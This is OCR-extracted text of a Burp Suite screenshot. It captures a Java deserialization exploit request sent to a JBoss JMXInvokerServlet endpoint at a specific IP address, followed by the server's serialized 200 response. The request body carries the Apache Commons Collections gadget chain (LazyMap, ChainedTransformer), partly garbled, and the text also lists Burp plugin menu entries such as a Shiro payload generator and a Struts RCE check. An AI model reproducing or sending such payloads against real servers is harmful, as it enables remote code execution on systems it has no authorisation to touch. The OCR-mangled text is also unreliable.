 Raw Params Headers Hex
Raw Headers Hex
POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 106.15.50.112:8037
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1489
意
□□□□sr□2sun.reflect.annotation.AnnotationInvocationHa
dlerU□□□□□~□□□□L□□memberValuest□□Ljava/util/M
p;L□□typet□□Ljava/lang/Class;xps}□□□□□
java.util.Mapxr□□java.lang.reflect.Proxy□'□
□□C□□□□L□□ht□%Ljava/lang/reflect/InvocationHandle
;xpsq□~□□sr□*org.apache.commons.collections.map.LazyMa
n唂□y□□□□□L□□factoryt□,Lorg/apache/commons/collec
ions/Transformer;xpsr□:org.apache.commons.collections.fun
tors.ChainedTransformer0□□(z□□□□□[□
iTransformerst□-[Lorg/apache/commons/collections/Transfor
er;xpur□-[Lorg.apache.commons.collections.Transformer;□V
□□4□□□□□xp□□□□sr□;org.apache.commons.collectio
s.functors.ConstantTransformerXv□□A□□□□□□L□
? < + > Type a search term 0 m
Done
67
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Parse WSDL
Copy as requests
Copy as requests with session object
^_^ Send Host To Fiora
^_^ Send URL To Fiora
Generate shiro Payload
Check for Struts RCE
从乌云搜索类似漏洞
Hack Bar
Chunked coding converter
^_^ Send Host To Fiora
^_^ Send URL To Fiora
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
HTTP/1.1 200 OK
JBossAS-6
x-java-serialized-object;
.MarshalledValue
51:57 GMT
ocation.MarshalledValue□□□□□
□□sr□(org.jboss.invocation.Inv
□J□□□L□□causet□□Ljava/l
ang.Exception□□□>□;□□□□□
□□5'9w□□□□□L□□causeq□~□
va/lang/String;[□
/StackTraceElement;xpq□~□□pu
eElement;□F*<<□"9□□□xp□
kTraceElementa
assq□~□□L□□fileNameq□~□
□t□Oorg.jboss.invocation.http
□InvokerServlet.javat□□proc
□□doPostsq□~□
.http.HttpServlett□□HttpServlet
term 0 matches
3,927 bytes | 51 millis